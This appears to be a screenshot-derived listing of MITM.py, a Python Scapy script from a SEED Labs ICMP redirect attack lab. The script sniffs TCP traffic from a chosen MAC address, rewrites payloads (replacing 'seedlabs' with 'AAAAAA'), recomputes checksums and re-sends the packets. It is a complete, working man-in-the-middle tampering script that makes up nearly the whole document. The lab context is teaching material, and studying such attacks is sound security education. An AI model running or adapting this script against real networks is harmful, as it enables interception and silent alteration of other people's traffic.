 Open
MITM.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7         newpkt = IP(bytes(pkt[IP]))
8         del(newpkt.chksum)
9         del(newpkt[TCP].payload)
10         del(newpkt[TCP].chksum)
11
12         if pkt[TCP].payload:
13                 data = pkt[TCP].payload.load
14                 print("*** %s, length: %d" % (data, len(data)))
15                 # Replace a pattern
16                 newdata = data.replace(b'seedlabs', b'AAAAAA')
17
18                 send(newpkt/newdata)
19         else:
20                 send(newpkt)
21 f = 'tcp and ether host 02:42:0a:09:00:05'
22 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)